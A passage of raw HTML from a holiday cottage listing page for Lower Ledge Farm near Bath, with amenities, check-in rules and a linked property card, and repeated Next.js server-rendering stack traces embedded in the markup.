    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Welcome Pack</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Wi-Fi</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Woodburning Stove</div></div></div></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="location-section" data-scroll-target="location-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Location</h2></div><div style="width:100%;height:0;padding-top:56.25%"></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="good-to-know-section" data-scroll-target="good-to-know-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Good to know</h2><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Check in and check out times</p><ul data-testid="itinerary-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Arrive after 16:00</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Depart before 10:00</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Pets</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>2 pets allowed</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Car parking</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>On-site</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">What&#x27;s included?</p><ul data-testid="whats-included-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Wifi</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Electricity</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Bed linen</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Towels</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Smoking</p><ul data-testid="smoking-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No smoking, please</li></ul></section></div></article></section><section id="review-target-section" data-scroll-target="review-target-section"><feefo-product-reviews sku="UKC4269" version="20"></feefo-product-reviews><div id="review-section" hidden=""></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><div id="other-accommodation-section" data-scroll-target="other-accommodation-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Other accommodation at this location</h2><section><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-292e3b4-24 eJEBYk"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-292e3b4-21 iXAQdg"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div class="sc-185684fe-0 gPsABn sc-292e3b4-22 cgtBTl"><div class="sc-292e3b4-2 iXVidx"><a href="/cottages/lower-ledge-farm-tull-ukc4270?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=lower-ledge-farm-budding-ukc4269&amp;nights=7" aria-label="Link to Lower Ledge Farm - Tull" title="Link to Lower Ledge Farm - Tull" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Tull - Lower Ledge Farm, Doynton, near Bath" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/110/640/11020641.jpg" decoding="async" data-nimg="fill" class="sc-292e3b4-4 jrGfVg" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div><div class="sc-292e3b4-18 hJBcbF"><div class="sc-2e96a99a-0 sc-2e96a99a-1 duztGU fcZQIE">Customers&#x27; Choice</div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-292e3b4-9 fntVeE"><div class="sc-292e3b4-10 dzPeaI"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div><div class="sc-292e3b4-11 laOPnz"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Doynton, near Bath, Gloucestershire</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/cottages/lower-ledge-farm-tull-ukc4270?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=lower-ledge-farm-budding-ukc4269&amp;nights=7" aria-label="Lower Ledge Farm - Tull" title="Lower Ledge Farm - Tull" target="_blank" rel="noopener noreferrer" class="sc-292e3b4-1 fxQSCY">Lower Ledge Farm - Tull</a></h3><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 dTczUZ sc-292e3b4-5 bZOwZO" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 jSSkkT fcZQIE">Pets stay free</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Luxury</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div></div></div><div class="sc-292e3b4-13 ifCoLb"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 